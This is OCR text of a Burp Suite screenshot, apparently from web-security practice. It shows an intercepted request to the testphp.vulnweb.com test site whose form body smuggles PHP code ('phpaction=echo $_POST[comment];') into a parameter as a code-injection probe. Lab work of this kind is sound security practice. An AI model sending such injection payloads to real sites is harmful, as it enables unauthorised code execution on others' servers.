 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Interce... Action Open br... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer:
http://testphp.vulnweb.com/comment.php?aid=2
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=%3Cyour+name+here%3E&comment=goodbye+mwahaha&
Submit=Submit&phpaction=
echo+%24_POST%5Bcomment%5D%3B
? Search 0 highlights
Inspector
Back
Path
Value
/userinfo.php
Decoded from: URL path encoding
/userinfo.php
Cancel Apply changes